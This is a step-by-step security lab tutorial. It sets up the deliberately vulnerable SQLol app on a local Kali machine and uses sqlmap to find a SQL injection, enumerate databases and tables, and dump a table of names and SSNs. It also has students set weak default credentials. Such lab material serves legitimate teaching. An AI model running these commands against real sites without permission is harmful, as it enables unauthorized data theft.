sqlmap (NETLAB)
Use your Kali32 Machine
Open the Kali32 virtual machine. Log in as root
with the password toor
Configuring and Starting MySQL
You may already have done this, but if
your NETLAB session ended, you'll need to do it
again.
In a Terminal window, enter this command:
dpkg-reconfigure mysql-server-5.5
A box asks you for the "New password".
Type in a password of
password
and press Enter
In the next box,
type in a password of
password
and press Enter
This is obviously an insecure password,
but use it anyway for this project, to match
the password SQLol expects.
In a Terminal window, enter these commands:

service mysql start
netstat -pant
MySQL starts, and you should see it listening
on port 3306, as shown below:
Restarting Apache
In a Terminal window, enter this command:
service apache2 restart
Downloading and Installing SQLol
The original SQlol software was developed by
spiderlabs. I modified it slightly and put a
copy on my Web server--that's the version
that makes this project easiest.
In your Linux machine,
in a Terminal window, enter these commands:
cd /var/www/html
curl https://samsclass.info/124/proj14/sqlol-sbowne.tgz >sqlol-sbowne.tgz
tar xzf sqlol-sbowne.tgz
In your Linux machine, from the menu bar,
click Applications,
Internet, "IceWeasel Web Browser".
(Note: Some Linux versions have Firefox instead).
In IceWeasel, go to
localhost/sqlol
SQLol opens, as shown below:
Click RESET
A message appears saying "Done!"

If you see the "Could not connect..." message shown below,
restart mySQL with this command:
service mysql restart
|
Testing SQLol
In your Linux machine,
in Firefox, go to
localhost/sqlol
SQLol opens, as shown below:

If you don't see the SQLol page, you need to fix that problem
before continuing. See the previous project for information
about SQLol.
Testing the Simple Page

On your Linux machine, open a Web browser and go to
http://localhost/sqlol/simple.php?q=x
You should see a simplified version of the SQLol
page, as shown below:
Using sqlmap to Determine Vulnerability
In a Terminal window,
execute this command:
sqlmap -u localhost/sqlol/simple.php?q=x
Questions appears asking:
"heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]"
Answer Y and then press Enter.
"do you want to include all tests for 'MySQL' ignoring provided level (1) and risk (1)? [Y/n]"
Answer n and then press Enter.
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N]"
Answer n and then press Enter.
sqlmap exits, saying "Fetched data logged to text files under '/pentest/database/sqlmap/output/localhost'",
as shown below:

This shows that the site is vulnerable.
Finding the Databases
In a Terminal window,
execute this command:
sqlmap -u localhost/sqlol/simple.php?q=x -f -b --current-user --current-db --is-dba --users --dbs
This finds the available databases,
including sqlol,
as shown below:

Finding the Tables
In a Terminal window,
execute this command:
sqlmap -u localhost/sqlol/simple.php?q=x --tables -D sqlol
This finds the tables: ssn and users,
as shown below:

Finding the Columns
In a Terminal window,
execute this command:
sqlmap -u localhost/sqlol/simple.php?q=x --columns -D sqlol -T ssn
This finds the columns: name and ssn,
as shown below:


Dumping the Data
In a Terminal window,
execute this command:
sqlmap -u localhost/sqlol/simple.php?q=x --dump -D sqlol -T ssn -C name,ssn
This dumps the data: name and ssn,
as shown below:
Sources
http://kaoticcreations.blogspot.com/2011/04/sqlmap-basic-introduction-and-tutorial.html
Last modified: 5-7-15
Revised for NETLAB 6-16-16








